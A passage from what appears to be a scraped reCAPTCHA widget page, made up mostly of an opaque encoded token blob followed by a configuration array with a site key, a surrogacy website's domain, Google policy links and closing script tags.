PDhcK6wqbDh0TDqnAQw7ROK8OEIMKJw7XDm21GA8O/w4HCs2Niw7TCocOTwpJJw6PCsMKZDxfClMO6SXs5w6/ClsKXw7EewpUpwo3DvgN4wrDDnVx+w7nCgMOvJsKTwqIQWcKiwpF7w7oXw7PCicO7w69GeMO8w7nCsMKow4RUwpLCjMOtw5/Dk1PCugUhLR/DrXpAdzB8GcKdT8Oow75AwpVSw5rCiCUMw7tJw43DgDbCsMKUwpXDicOrEsOFw416woleGmZgQsO/w4U4w6jDnsOWwpbCqmrDssOlPmMcasK1Ch0BdDMjEzXDsSMfw5nCsHACIMKqDMOZw63CkFHCmkIGwpE5ZcK9CzZWw6sjFgfDu8O0w6xXwqgEcHTDjS8tT8OSwpBkKMO6aUrCiMKNw5zDsijDncKfwqpww7Q2fsOeaMKQwpfCq8K9YhTCkcOWw4zCusOHOCDCsE/DnC95wpA/wrPCoMOYT03CkBHCj8O3NAnDgsKOw5d3AcK8w5APw6dYADIpCMKWO0bCr8Kiw59Xw5fDusKLw5MVCTvDnk3CpB1xw70hwr0fMB86w5xScW7DkRI/w4HDg8KRDjp9wqZfw6MbwrLDiRjCphjChcONw73DgMKWKAFeW8KBwpzDrRPDkSYzHMOUAMOPw5cVBcOkwpLCqMKgwqDDqMO8EANWWB3DkV/CscOWwrnCjS4Vw4DCvcOTAG7CosOLVcOwM8OAwqXDjyfCtQtgdlzCsWpKwqvCp3FDf8KzSsO6SFvCklrCgTw8csOVJsOmwp3Csm4Aw5rCkcKewrpUDFLCmnlqF2HDszoGw5HDpV7ChkzCigVswoI0woLCtk9qHnhXVcO3ZX00WMO4woQVwog/w5UQwqEFYEvDpxxvPcOjc8KIw6vCo8OIw4zCglcXfcOLw5QlfsOqDmYbVl05wpgHwrF+wrfCi8KpE8Oww6LDt8O5bSYRGHTDp8OUwqMow7tIwrvDnX3CqMK+wpI+wpHDpyXCr8OsLhowL37DhsK2AwA5w4zDiArCs8O5w6VQG1wFwpcRMcKERsKvw7QuwqtnKsK/w7XDo8OqQsOtw6JKMyLCqH5bHsODYEXCuHk+wp3Con4vw5VTOMKdO2DDvyLDqcOFflTDml8jw4t2SsK+L8KdcVUqanrCt3PCsMOPUlzCpkHDump9DMK2w7YYw7LDjMKIcHV2B0ERHsOrw5/Dt8OVwr/DoVpkw7dkYWrCscOHDmLDj8OSwqULc8ObwrrClxUdXcKtAXDDtjTCncKfVz5Hw5pjQjfDtygEwonCgQHCh1x5w4N0wrLDjEANBcOOAsKtw5ohwplLwoYUwrPCiMOSwobClWfCgcO4QQjDuMOHFMK3cErDrww0wqgAOMKiw6PCoMOrw5dDwrlNw5Q9dS/DjkjChw5Jw6nDr8OLd8OAKEEswr4hwqXCjsKYwpDCmMKqw4zCv8Kowo1aw6cgJgEfwqMwQ8KQw4/DkSR0NFYub8OAwrzDl8OWbnDCrVPCtS5aMMOSw6bDlsOYw4zCg2sww5vDtcOsa8KkwqsnElDDh8OMN1oBw7/DjE7Dt2d/[base64]/DpjHDrXYvwqZtwoskAMOiY2Z9wqbCj8KMwrrDl8O0w5nDvMOZAMOxRMKQwqbDqMKXwonDrsK3EMO3wqMPwrlEcsO4w47CjcOPw6/DvcKjw6fCq01Pwo7CuT1jES3Ctg3CjB8tworCtsOsBcO/wrHDisKpw7g8c23CoTLCkcKywoXCoxILwpAsQsOiw7HCt8O3w7LCgMKle8O/MMK6w4bCk8Olw6nCniLCgVklw43CtxPCj15rw5rCu1R8w4vDgGFEwq/Ctm7DikHDo8K3JMObOsKzNsK3w4wRwrjDpFDCuMORw6o2w6QmbxYXwpVEE2lfw48UwrV0w5kdw5LCg8OpRcOEwqLCg8KFJsOuJUwpJsKJKQzDvUHDgALCqcOVL8OQFcOPwrcQw5vCqlPCuMOjwrjDk8OqSUp1wqhlwq/DtsKjw6QmEXEkW8KWQBHCk8OnYQ/DlcKPccKUCnrDpjcOYsKVw43CminDtsOhSXgFwpoDwogVwqtwDX4wwqp+w6HDvGxaW8KVZ8KIwo54cl4KX0nChBs0wrDDvn/DosKLaGHDgsO1KcOKw77DoMONJsOQPMOjGEfCmsOBLgpnw44vcsKkMsK1wqbDkD0zF1DDkTcLw55wwrUlVQorNcK1VcKhw50hw4wvw4laXcKTwqZPwoBfBMK6VsKGwpwMwo/CssK1P1dTIT3Dh8OJwpXDiMO0wpfDqcKRwqREDkjCucOBdsKJw4fCjANzY8K9w6VGDmXClsOYw6TDgALDg8OzKhHDoFHCr3Y0AMO6HiTDmsOiw50xwrrDpkAyI1QcKsKswr8IecOxw7pFRQDCmMKTeBXClsOiw5sKw7fDg8KOwqlZTTJ1w7LDpxAFw7tmcg8Cw6/[base64]/HcK4UcOGdFJNChg5T8OHwrBaw5tYfUISXcOBc38LfAzDoiQgZsOpNRsZKMK0MVnCtFzCoC8Yw6Zhw6TCjcOAw5BHwrLCsGAqL0B+w47Co8KpwrDCoWXDlmXDuMO/wrIBw4rCpwFtwoTCuxnDlcKGw5vDkGQgw4orwrlXw47DhkPDlnjDilfDiMOSNAvDhcKKwq/DllECwrwuBcKpwrJdA8OdXMOfw43Cj8OuDQ3DhsKcw5duw599wp7CpjxYW1/DlcOHw7nCth9ob8OqwqnCicOfTCzDvsKtw5dPScO+w7cRLsKpw7sfFMKUUTbClsK8OsOHQUrDj055woIzRiTCncKiwo/Dn8KowprDgMODW2E8wqnDqsKxwoQVSnXDmcOzZkLDhsOcFmPDqsOew4YoSMODSMKwwqx8GirDuMOuw53DhgzDisK5w6rCry3DssOPwp5yW3trWmMvwqXDrcK0RDHDtFASVcOvwqw5w5Y4w4JyC0HCosORDH7CssK5M8O3w7DCrTZ7w6fCsXh/[base64]/CsOmYsO3w73ClMKzwrbDigs3w7RIw5EvVj08wpDDocOxH2IwWsO/wq91ecKRwqbCgS3DqMKoMsKrWMKFScKJdcKUw5pvwpZIw4sdw4ILwrRRXW/Dmy/[base64]/[base64]/[base64]/ChsKNwqHDtkXDtMKCwoTDj15QwppewqIEw6nDtcOYQMKxwpUEP8OKd8KSfBDCjsK4w7QMw7XCqWXCnXAeaRXCtjEJwoDDgjE5diXCvXbCo8OrZMKhwpU8TjfDtcKQaU8Jw6/CmcO0w7bCpsKcXMOgwpNgLl7CkcOxQGEaw5LCpETCrcKfw5nDpETDq3/[base64]/JcOXwprDusKsw75dw7TDh8K1LgvDsEVjYQ8IdMOow4p7woTDhwXDjsOVEsKEI8K0XhJuw5tMSXs1Rn95w4Ajw4bDrsO9PMK6wo/DpnnCpMOkK8O4w5NRw6IDw64ML0l4OljDtj9IIcKawr1oNSnDisO1VHlqw4t+QcO4GsOFeQ0bwrAnPMOqwpXCk8KYKUzClMOFAC8Yw5MrADgBZMO9wp/CoHEgKsOWw7DCmsKjwonDgArChcOjw5fDqsO5XcOgw4bDksOPLcOdw6jDv8OuwoMaV8Kxw68yw5jDim9fwrwnwpgJwqw4GynCnScIw4IyZcKccMKaccOWw7FCP8KqZsKHw7zCjcOvZcKLw4XCpzAELT/CikzCmBDDkcK8w4dxwrYowoIRCMK0wq1Kw6lDFVfCkMO/[base64]/[base64]/[base64]/DvHVvUFDCu8O5CkPDqsOiw5HDsioawpLDu8OAwrQ2w6HChsKTw7vCkcKccMKeJEpgaMODwqYHa0LCuMKnwr3ColjDgsKQw7fDt8KPdnUPbgzCqWfCgcOcB33ClzHDiBfCqMO5w5NDwptIw5zDj8KHwrrCqsO+d0TDvsOTw6MdX18vwpV/Z8OgGcKtN8OYwo9RwqnDgcOuw71JcMKZwqfDsQEywpXDl8OZZ8K0wqQQecOVbsKLGsO6csOiw63Dtl7Ds8KxNcKcUSbCtAPDgFklwptdw63DsWjDuFXCsMKKS8O4bw7DrcOUKcKOccO/EB/ChMOXwqTDrVFaA8O7CMKPw6/Dh3nDt8OYwozDn8KFZMO8w5LCpMOHwrLDulITQ8KJS8OeXR86e8K/HzjCjWHCl8KmTMOKXMK7wpDDk8KSCHTDicOiw6/CjGJCw5HCkxNsSsOoHDhJwpTCrQPDncK2wqbCvcK/wrJ7M8Orw6TDu8KwOMOowrkzwp7DhsKOw5/Cq8KpCQA8wr9gLELDoVzClWnCjCPDhFPDtsOQHjcKw7rCtF/[base64]/CpwPCocKEwrhUw6BsBALDvSFywq/CgMKYDMKKw4V0wox7YsOjX1YKw5LCuy7DtsObwoABUEwNVmnCvl7CmjISwr/DqwfCiMOsb3bCgcOUf2XCj8KKA2cTw6XDq8OWwqzCvcOhIEpad8KGw4JWJ1d5w6cVKsKIVsKtw6xoScKULwYsXcO5IMKSw5jCsMObwp49VcKIKjXDnsO/KzTCh8KSwofCgEHCjMOwNVZzGMOEw47Dp2kyw5HCt8OMdMOAw5lSOsKEZ03Ch8KCwpXCqz3CmDA9wrE7ZxVywojCpSlKw6ZOw5XCiMKKw4XDk8OEM2Y4wqdvwp9DP8KAO23CuTXDlQ56w5/DocKaBMKEcioVwqxJw7zCnxUVWyIDJyx+wrfCnsKoBcKNwqzCtcKgPhkpARprNEHDkSPDgsKad1XDjsONCsKvR8OJw6IFw5w2wqLCvGFNDsODwoMuWMOBwoDCjsOTE8KxXBbCs8KRDAnCmsK/[base64]/ScORSsO7w7NgJD1qwpnCicOtfsOWP8OewoDCuMKmw4XCi1HDsHcYRMO5XcKhY8OGCcObD8KWw589w6F6wpXDmcK2Wx1kRcKNwo3ClHHDowRfOsKyHTgbJU3Dm0I8HFjDkgXDhMOJw7HCp2x4wofCh1MUXn92U8O4wopowpJ/w6d6eFrCjFY6wpt9Z17ChQnDiR/DrMK/[base64]/UMOyw4zDnMK3wqLCskvCo19Gd2sjdcK3AMKSTsOPW8KIwoImw5MMw7YUUcOlw5JdDMOXcylwAcO9wrIawq/CnCUceA1twpZHwpnCqRhUwrrCu8O0SjUQL8KEB0nCikrCtcKreMOZNA7DiD/ChsOTfMK4wr0NwqrDvMKSDGzClMOqTE5KwqJUaiPDrBLDtAbDmVXCuUc2wrIYw6AJw6o8wrRtw4XCtMO9EMKmEsK1wq/Cv8OLwrJvTMO6GC7Cl8Kiw6zDqsKRwrsvKmDDnn3CqMKlGgQDw6fDqMOREAnCvA/Dthxnw6HCicOIRjxgRVszwqwvw4jCoSEAw5RhbsOQwqRnw4w5w6XCnCBow4JOwoPDhEtLP8OnDcOYG0DDqUlecsOLwqh4woLCohxLwrh6wrc3VMKVw7VNwq/Dm8KhwqIeY0rCuHHCi8O8cg7CnMKhBHXCu8KSwqBHUVAtGyQew7IMScKhMkNkPloYPMOTBcKTw4dOaADDmEJFwpJnwo4Fw5nCj2/Cu8K7flsiN8KXKF9fGUDDoUlPMMKOw6UCSMKeSXXCrx8sCg/DocO3w6rDrcKcw4rDrW/Ci8KyJHrDhsOzwrzDosOJw4YDAQQ4w7J0CcKnwr9bw7gIGcKQCzDDgcKlwo3DmMOnwqHCjxNCw5F/J8OKw5/CvDDDicObTsOsw4FNwp4qw4dDw5UDTl7Djm0ow4YyZMOlw7F4IMKaVMOYLBNuw5nDkQjCpw7Cow3Cjj/CrDPDlEA1XA3CqG7Dg2FoT8OwwootwokpwoU/woNVw557OcOFKj/DsU1xFcKGw44oZwF5woJAFMKKw6hqwojCk8OZwr5cVsOLw7wlO8KhwrDDtsK6w4PCgA9Gwr/Cgjc6IMKnJMKoScK5w5NnwrIiwphCS1vChcOQJlvCtsKFDnlZw4DDsxIFQQXChcKWw4o5wq81OxJpU8Oswp7DiUfDosO+acOdHMOFWMObSHDCisOWw5nDjzwJw4zDqcKqwprDhxYAwrjCi8Kuw6drw5Ahwr7DpmVFeE3Cl8KabsOsw4Blw4/[base64]/w6UQw4PDsBnCjsKSw7TCu0Ntw4tcw5oGbsKMwq/DqV7Dknk0Qm1MwpfCmBbDpDjCsS1/[base64]/CjTDDkcOhUQJ5w7TCkxA1KMKWOsOHwqzCrMK8w73Dql/[base64]/w5nDpsOjQ8KrLnLDjlzCsk0EwpFzP27Cv8O4wpcVRgHCtkHDmMOpaEnDj8KCVQB0S8OoK0Vuw6rDgcOGRD4Ow7VwVAExw6cxHBLDt8KlwoQhCsOuw5nCicORLgnCicOZw6nCqDfDi8Ogw7sZw5IUP1bCucKzPcOofTDDvsKNIT/Cp8Obw4QqTRQewrcVUWRfTsOIwpkkwrzCk8OIw55ecyXDnGsQw5ELw40yw7xaw6YXw5PDv8Ovw4YsJMKHOyzCn8Kuw79mw5rCnX7DpcK/[base64]/Ck8KaHRAAIl5XZhUpwp44w4zCqcO1w63CnhzCtMKoQWogwpwQd1Ecw4VMU0fDuTTCjCIxwpBJw6oLwoVvw6AYwq7DtCxHasOVw4jDlSdHwonCsnbDq8K/VMKWw7LDksKxwoXDnsKcw6/DklLCsmxgwrTCu2xyV8OJw6AkwpLCuwTCkMKSd8K2w7HDhsOYKsKAwphOKGHDt8OAO1BEJ1M4NA4hb0HDsMOhBig9w6ccwrspZ0R+wqDDjcOvcWZONsKTN0xtQQ86IMOHdMOSVcKQGMKQw6YNw5Iew64KwrYDw7RqTEw0Bml7wqk2ex/[base64]/DmsOnw7hbw4nCn8KZw44nwobCssOSw7x0w7XCl20iwqvClMKJw6V4w51Xw64GLsOJYB7Di1LDm8KpwpsSw5PDqcOxC27CusK/wpfClGZODsKpw5JYwrfCrsKXV8KwKD7CnTXCmwDDjngIG8KNYg3CmcKhwqpLwpwCaMKewq/Cp2jDj8OhKF7DoFMUM8KUasK1OXvDkD/CtWXDh1hmRcKZwqXDiBFADmRyVBxQV2t1w5F+AhTCg0nDuMKnw5XCuFMBPX7DoUApK3XCm8OGw6spVsKWenkaw6FocG9Pw5rDlcOawrzCiAILwptZUiQQwod2w5rCji9QwplQBsKjwoDCn8KWw6AhwqhGLcOGwrDDssKiNcOawpPDvH/CmTPCgcOewrLDsRkqORFDwpjDljbDr8KTKHvCoD19wqbDvwfDvw4Vw4l3wrvDnMOkwoEwwozCswTDkcO4wqJgDAk/wq4xJsKMw5LCmGTDhlLCnB7CqsO4wqdBwpDDuMKXw63CqxlDSMOLwqXDrsKwwpEEAm3DgsOJwrk9ccKswrbChsOOw6vDj8KQw7TCkg7ClcOWw5F7w5pww4c3DsOUYMKGwo5oFMK0w5DCpsOsw68QbR0Meg7DkETChE3DqmfCvkkGb8KXYMOME8Kfewt7wooWKh/[base64]/DucOrW8OZOcKoSMK2ZsOEwpQsV8OmES0QRsKDw6XCisOnwrXDpcK8w53CnsO4Oxt/Zm3CtsOpU0ASbwAYQygYw7jCq8KOAyDCs8ObC0XCsXVzwrM4w5vCqMKTw7l9G8ODwqUNGDDDh8OOw691eAPDp1xUw7LCj8Odw5jCuxPDsUDDhsKTw4gLwrcVREVuw4/[base64]/w4zDqno1RsKAw7bDp3Vqw7tNVMOZw7ksBsKOKwF2w7o8ZMOVTSZcw4IGw5ZbwopAcRp4FBTDhcODRSTCpTUzw7vDqcOKw7XCsWLCqmHCi8KXw4M/w6TDrDRCOsONw4lkw7DCkxrDsxrDqMOuwrfCgT/[base64]/NMKnw41wwrxuN0PDicKBVcKwRQPCssKhw751w70ow43DlcOEw7t+ElsIZ8O0wrQBZMKowqwbw5gIwoxzHcO7A0XDncKDOsOGf8OUAjDCn8OIwrLDgcOOZEZgw43CqQIiDgLCoW3Du3cZw4LDt3TCrwQCLE/Cshk5w4PDssKHwoDDrgIiwonCqMO2w7nDqTsRZ8K+w7h2wptsAsOsEADCtcObO8K7FHrCtcKPwr4uwqAFBcKlwrzCljoCw5vDsMOzAg/ChTkFw6hiw6XDuMObw7IQwqbCkF0tw68wwpoKVmLCoMObJ8OUPsOYEcKNUsKMAF4jNwRWEFDCnsK/w4DDrmZUwrBDwojDuMObUcKCwofCsjMMwpN9aVHDrA/DpC4Yw5wlBT7DgDYEwrQUwqRWH8OfbEB8wrJwSMOoakwNw7tCw5PCvHQSw7ADw7RNw63DozNCLilqP8KZWcKPKsKCUGsWRsOKwq3CscOewoI+CsKjE8Kdw4bDusO1KcOcw47Cj3x4MsKuVmw+X8KmwpJoRnrDusKCwox5Y0xrwo5gYcOnwohqeMOSwr/DmkMAX0Aow4Y1wrMCN2hsXsKaRcOBBi7Dv8KTwpfCsX8IG8KdeAEfwpPDmsOsNMKhRcOZwoxowoTDqQZBwrFkQnfDkjxcw6MtQEHCncKlQghSXkHDv8OERD7CjBfDowFkfQJMwrrDimLDmmRcwq3Dn0ExwpMawrYpBcOpw4V4DFTDocKiw6J/GR89KsOVw5TDtH8DITjDliDCnsOAwr19w6HDpTfDjcKXWcORwrLCvcOmw6dBw5xew6HCnsOPwq1SwphlwqbCt8OJNcOmacKlfVsVL8Okw5/[base64]/CusKAJ8K0woDDv8KPw6fCv3vDo8Opwp8rO13DisOYwprDlzJhw5VIPhvDlydqNcOFw4zDk0Zhw6d1PA/DtcK+N0hjcF4kw7XDp8OpdUrCvjY5wpN9w6DCl8O7a8K0AsKiw7l8w49GFMKDwpTCsMO5QSLCoQ7CtiF5w7XCkwB0SsKxVAAJH0REw5jCiMOwPTdLHh/Dt8O2woJbwonDncOrUMKKTcOxw7LDll5EO0HDtSg/wogKw7bDicOCSTJ7wpLCnXRXw7zCo8OOLMOsN8KrdxhVw57DtjLDl3vCm2d9Z8KuwrNPVwFIwocWXXXCqw1FasKJw7LCsB80w7DCkCDDm8OMwrfDgT/Do8KCFsKww5/CpgbDncONwonCskbCuCBDwpg4wpUNGHvDpcOmw77DosOuQMOsES7ClcOQQjQuw4IHTjPDtF/CkU4wHcOnaULCtlzCpsKvwqXCmcKZcTYHwrLDvcKMwowUwqQZwqvDrxrCksKsw5V6wpRHw7Fxwq5xPcOoTUnDtsOfwrPDuMOCIcKIw77DoFwtc8O7LkDDon1+b8KGKMO/w51bQ0FSwokowqbCsMOkQ1rCqMKcNsKhXMOIw4fCsAFxQ8KFwqtvEy/CtTjCom/DvMKawp93PWDCuMKTwp/[base64]/DswkhUsO8w5UyVEY1w7VEw75KB8KXccOMw7XDrgY7bsKfCXzCqj4Kw6FYYmvDv8KBw5wrwo/ClMK7GkUrwqNDagNKw6kAG8OBwptwLsOXwojCs0RmwoDDi8Klw7cnXAJDOcObdRl6wrlABcKTwpPCk8KNw4kIwojDpGpywr8OwptbQy0FMsOcGEHDvwbCgsOSw4cpw7J3woIEOClwQ8K7fRrCisK/NMOvAWsOWyXDoyZrwqHDnwBtQsKbwoN9wphywp4rwo1+JE5MLMKmF8K4wp9uw7piw7rDrcKkTsKTwpRLBxcVTsKewqNiEwc4azsJwrnDr8OoO8KhEMOWFj/CqSPCpMOBBsOUMEJ7w67DqcOwQcKhwqc9NcKbAm/[base64]/Dih1HTTJ/[base64]/JHDDl0bCnT9ww7zCusKIAsKawp4Uw7VYwo3CmMKNTMOgFWHCgcKaw5DDnwrCpnPDh8Krw5JvXMKTYHskYMOsGMKRCMK1E0gNHMKvwrtwEn7Cr8KETcO7w6EOwrAcNn5ew54BwrrCiMKhV8Ktwr0JwrXDk8KLwpfDtWh0RcKiwofDpFPDi8Otw5wJwq1fwr/Cv8Oww7DCvhhlwrdhwrUXw6rCpBrDg1JHW3d5TMKUwoUvbsOlwrbDvEPDsMOiw5B6YsKidTfCu8KOKjsvUi99wqJSwrdoQWfDvcORVEzCpcKAD1QAwq5yT8Okw6HCkADCqXbClyfDg8KdwoDCqcK+Y8ODV0XDnStEwoERN8O2w6cvwrE+TMOvWgXDv8KwSsK/w5HDnMK/dWUQLcKvworDnTBXw5LDlxnCjMOxMsOaSzvDhxvCpB/[base64]/DcKqPR3DgQkuf8O+wq7DtsKgwqBtVsOYMsOgwrXDqsOhX3FHwpzCiFfDgsOxCsOswpfCiRPCrR92ZsO6CD1iIsOIw51Yw6MGwqrCncO3LAJ3w7fCigPDtsK6Vhd3w6PCvhDCpsOxwpjDq33CqRYzDGTDmAArF8K9woPCsg7DkcOINQrCkzFoC0t+VsKMZG/Cq8KmwrV0wqh8w61ZBcKjw6bDosOvwqrCqkHChksaKMKREsO2PkPCpsOEYxgJa8OOXWV0OD7DkcKOwozDrm/Ds8K9w60Mw64Twr8mw5YKTkzCgsOcN8KfOcOWL8KCZ8KXwoQOw41ScRIeV2Rrw4PCiWHCkX1FwqnDsMOTUhtaHibCp8OIQSF2bMK7EADCusOeSC8lwoNEwoPCt8OVVHbCrQjDrcKkwoLCjsKNAwrCjXvDtX3ChMOfNF3DmD0nJhrCmBoKw5XDiMOQRQ/[base64]/IGzCswdbfEbDvXUnw4saAsO/FzjDqhTCpsKQVEEBE0XCpxUPw546TFMywrJ2wrM6XVPDnMO9wq3Cu10OTMKTGMKVScOpVW42PcO9McKCwpAZw5jCsxMSKzfDohojJMKsIX5ZD18iA0UUBzLCm2bDjmTDuC8rwp9Tw4tbRMKsDnoVCMK/[base64]/DmcOXw7XDo8KywoY6wprCs3jDscKCN8KHw5bCp8OYwpjCsE/Dpl9BURbCtQ0Kw68Vw5nCixXDicKZw7bDiTwpGcKqw7jDrMO3JcOXwqlEw5XDmMOrw57DqcOewo/DmsKZMAcPAzgdw59CNMOMAsK7dy0NZxFTw5rDm8O+wp9Tw6vDs3Unw4IfwoXCmBfClEtMwpTDnijCpsKORwpxVQXDu8KdScO5w64Ra8K5wobCkxzCu8KPLcO6MD7DpAkpwonClAfClHwMd8KLwonDkRXCvcOuBcKGa38mYcOAw54FPHDCr3XCp1RVGsOPTsO/[base64]/[base64]/ScOewovCuShSwrd+YMOMS1TCg8OGw4IDR1FowqEfw6ROM8Oswq0gcV/DsQllwoRzwrJnUkM7wrrDgMO2dizCrDfChMORJMOkFcKjBiRdL8Krwp3Ct8KFwq9IfMODw7FDEWouUhrCiMK7wo5Tw7IsDMK+wrcCVl1yHCvDn0hvwpTClsKzw53CpV8Cw6VhMkvCnMKdDgREwqnCv8K/cQhjPibDl8OGw58mw4fDn8KVLGU2wrZBfsOta8OrQD/CtCwrw64Bw73Dr8KeKMOlYRcIwqrCrWZtwqLDqcO7wpzDv1YrfxbDlMKvw4ZCCVZUe8KlEAR3w7hAw58+WUrDtcKgDMO5wrosw6xUwqZlw65KwpN3w67ChU7Cn0c/Q8KTQUZrOsOiBMK9BCHCkm08Nk4GHgADVMKAwoNCwowMw4TDscKiEcKffMOsw53ClMOHaxbDrsKqw43DsS0+wqt5w6fCqMKeMsKxD8OAASlYwrAqf8O4EX07wprDtQDDkn1mwqhOMj/CkMK7PnN9IDzDgMOUwrs2KcKuw7/ClsOWw6TDowYBf3PCisO/wp7Dn3h8wqjDqMONw4chwqHDscKXwoDCgcKKFT4qwrTCtk/[base64]/wrfDjFHDumZZw6nCl8OfZcORwo7CsV3DtMKQw5bDssK2fcO2wonCoEdSw7JicMKPw6fDjyQxTW3CmydBwqrDncKuWsOHwo/DrcK2EsOjw4lrecOHVcKXLMKdBWoBwrdmwohtwot0wrfDs3VqwpRDVW3CumxgwpvDuMOqSl8XYSJHVQzDosOGwp/DhGBew7M2SSxPHCdywoIjW1RyPEArN1LCiW8dw7fDszbDvcKYw4zChUZBMxcdwo7DmVnCp8O0w6lhw51Cw7rDssKJwp05CzTCmcKgwqw2wpp0woHCisKWw5vCmUpJaCVNw7JeDXc/[base64]/ITTCucKyw6JowrzDujvCk0bClsK9wqoEe1ANIlrCnsOSwofDlwDCkMOnbMKBLBYPRMKiwrNEHcOfwrEAX8OpwrVyVsKbGsOKw40XAcKLAsOMwp/CunBuw7QGUkHDm0HCjsKlwpfDo3FBKDbDucOtwpwvwpbCjcO5w6jCuCTCujpuKUczXMOGw7tyO8Oyw5XCgMObbMKtEMO7wp8dwrrCklDCr8KXK2wFOFXDgcK1LcKbwqHCosORNz/[base64]/CpsKew4bDs8OGJx5Gw5DDo8KawrTDix3Dl0zDj1LCv8OBw6BHw7ocw43Dsw7CnBwmwrcPSg/[base64]/DqMOgw5bDpsO8dcOJwqDDrcK6woDClxlFwoMsQsOOwqVlw6hhw7TDrcOZOlrCkHDDggILwpEVDcKWwo3DucK/YsK4w5zCnsKDw5NULy/[base64]/DvxgsYsKiMMO+E1tkI0p0YFkgXAfCjT7Dok7Cj8KCwroJwrnDucO5eE4OcjlzwohwZsONwrzDr8K+wpZbecKuwq0DJcOTw4ILKcONAkDDmcKYXRvDqcOuDkp5H8OJw7k3fD1acmXDisOHenYmBxDCpnMXw7PCqxFVwo/CiTrDryN4w6/ClcO7XjXCmsO3ZMKmw5FqI8OOwop4w65nwqDCh8KdwqR1fk7DssOTFSQHwrnDrRJMPcO1VCPDvEwxRGfDoMKkRQHDtMOxw5x9wofCmMKuEsOVZinDlsOkMlJQZUUhTsKXD3FVwo9nQcOb\x22],null,[\x22conf\x22,null,\x226Lfn1rIUAAAAAPXU2hGjlig3iLS5zQSzdf-3YelX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,984],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://surrogatemotherohio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rdky5rMrJSmle+nvgHoHBMxdl15NHCP6F9kXx6mYXWo\\u003d\x22,1,0,null,1,1768397018686,0,0,[25],null,[37],\x22RC-RKksSe8RopiHbg\x22,null,null,null,null,null,\x220dAFcWeA6lNECJUAPKe_KIy6DkjG47fy7BraP8MhJMVlsmlTlShZs-5XCjRnIm8cEjsrVzbfiMBmJdPgOAlk1tHa3Oguc7-dGr9A\x22,1768479818714]");
    </script></body></html>